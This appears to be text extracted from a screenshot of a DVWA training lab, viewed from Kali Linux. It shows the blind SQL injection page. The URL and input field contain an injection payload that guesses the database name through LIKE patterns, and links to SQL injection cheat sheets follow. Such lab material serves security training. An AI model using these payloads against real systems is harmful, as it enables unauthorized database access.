 192.168.1.38/dvwa/vulnerabilities/sqli_blind/?id=1'+and+database()+like+'d%25&Submit=Submit
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
Vulnerability: SQL Injection (Blind)
User ID:
1' and database() like 'dvwa% Submit
ID: 1' and database() like 'd%
First name: admin
Surname: admin
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
192.168.1.38/dvwa/security.php
Right Ctrl